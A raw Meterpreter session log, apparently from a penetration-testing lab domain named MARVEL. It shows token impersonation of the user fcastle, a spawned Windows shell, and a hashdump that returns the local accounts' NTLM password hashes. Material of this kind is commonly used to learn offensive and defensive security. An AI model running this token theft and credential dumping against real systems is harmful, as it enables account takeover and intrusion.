 meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 3688 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.508]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle
C:\Windows\system32>^C
Terminate channel 1? [y/N]  y
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: Access is denied.
meterpreter > rev2self
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:85ec57aa6fa31e6825e91835df2038bb:::
meterpreter >